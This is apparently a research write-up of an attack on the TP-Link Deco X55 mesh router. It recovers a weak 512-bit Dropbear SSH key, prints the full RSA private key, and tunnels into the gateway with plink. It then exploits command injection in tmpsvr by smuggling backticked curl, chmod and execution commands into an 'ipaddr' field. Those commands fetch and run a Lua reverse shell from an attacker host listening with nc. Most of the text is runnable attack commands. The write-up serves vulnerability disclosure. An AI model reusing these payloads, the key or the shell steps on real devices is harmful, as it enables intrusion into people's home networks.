CCS24Mesh
TP-Link Mesh Network Attack
Intro
In this write-up, we use TP-Link Deco X55, firmware version 1.2.2 Build 20230301 Rel. 53300 as an illustration example.
Deco X55 uses Dropbear SSH to secure inter-AP control plane data. The gateway node runs Dropbear on TCP port 20001 for this purpose.
However, vulnerable versions of such Dropbear SSH connections use 512-bit RSA keys, which is a weakness.
Attack Step 1: Fetch the public key from the gateway and crack to learn the private key
To jailbreak your own Deco X55, you first use fetch_dropbear_pub.py: (pip install paramiko is needed)

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAAAQQDCpUvga/nk2lu+KxLsaEqrRXBZzflAJ2YYNwvSNzC8Ro+yxTJxpZ+V8qBYzZ54Kntc+Ojx0nZdR530CIdRhshd
Save this result as my_tplink_pub.pub.
Then use GGNFS/MSIEVE to crack and obtain the private key. (This step is left as an exercise. See solution here)
You will finally get something like this file private_key_tplink_new.pem:
-----BEGIN RSA PRIVATE KEY-----
MIIBOwIBAAJBAMKlS+Br+eTaW74rEuxoSqtFcFnN+UAnZhg3C9I3MLxGj7LFMnGl
n5XyoFjNnngqe1z46PHSdl1HnfQIh1GGyF0CAwEAAQJASS8fPU070wkqz3Cgl9SK
pqTgHlPscGuf3mDsB+kKYO869F1yQ2m9WvIEBTKXoPhO7q3XSj3B9tO/6j4iGm5+
nQIhANm3N4S+uEv6V94JBVu+vXiEQJyWqmOE6nZNqEL3A/FXAiEA5N+M5zcGiybW
Ki44BNnR6XScryK40vS6tlMggUUXv2sCIDH4TXPYWnCF2xkJNQOjudUpdbL7GcyR
u0a/+Di2fV8tAiEAh5SiXKntF2uXPP+KMd1zCzAITXttL5LINI/D1rA+ZCcCIQC7
SBysEP2k6R2B51xDo5mvpJFco3t4drPjB8z0jPlZ8Q==
-----END RSA PRIVATE KEY-----
Attack Step 2: Verify the private key matches the public key
Install putty on Ubuntu:
sudo apt-get install -y putty
Then you will have access to the puttygen tool.
Show and verify their signatures match, just to make sure:

Attack Step 3: Convert the private key to PuTTY .ppk format
Input:
puttygen private_key_tplink_new.pem -O private -o my_tplink_pri.ppk
Attack Step 4: Authenticate to the Dropbear server on the gateway
Use plink with your ppk key to connect:
plink -v -L 20002:127.0.0.1:20002 root@192.168.68.1 -N -P 20001 -i my_tplink_pri.ppk

Important: You need to hit “Return” key on your keyboard to begin the session and enable “Local port 20002 forwarding to 127.0.0.1:20002”.
Attack Step 5: Prepare a reverse shell script
I used Reverse Shell Generator to generate a lua reverse shell for Deco X55. Download my reverse shell here, and you might want to change IP address and port number within this script to your own local machine’s.
Attack Step 6: Prepare the environment to execute the tmpcli binary on the attacker’s machine
The attacker must use an aarch64 machine to launch this attack.
Download this vulnerable firmware here.
Sorry, clicking the link does not work. Please input the firmware address manually in a fresh browser tab to download it.
Unpack this firmware (temporarily left as an exercise). Change your directory to the file system root, and use the export command. After that, try running the /usr/bin/tmpcli binary.
export LD_LIBRARY_PATH=$PWD/usr/lib:$PWD/lib

Attack Step 7: Start exploiting the vulnerablity in tmpsvr
Execute the command:
echo '{"params":{"ipaddr":"192.168.71.250`curl -o /tmp/luashell.sh http://192.168.68.51:4443/luashell_tplink.sh`", "port":"6666"}}' | ./tmpcli -o 0xc505 -u 127.0.0.1 -p 20002
This command tells the gateway to download the luashell_tplink.sh from the attacker’s server (http://192.168.68.51:4443), and writes this script to /tmp/luashell.sh.
Use this command to chmod the script:
echo '{"params":{"ipaddr":"192.168.71.250`chmod u+x /tmp/luashell.sh`", "port":"6666"}}' | ./tmpcli -o 0xc505 -u 127.0.0.1 -p 20002
On the attacker’s machine, run something like nc -l 9002.
Finally, execute the script on the mesh gateway:
echo '{"params":{"ipaddr":"192.168.71.250`/tmp/luashell.sh`", "port":"6666"}}' | ./tmpcli -o 0xc505 -u 127.0.0.1 -p 20002
Hit uname -a and id in the attacker’s terminal. You will see something like:
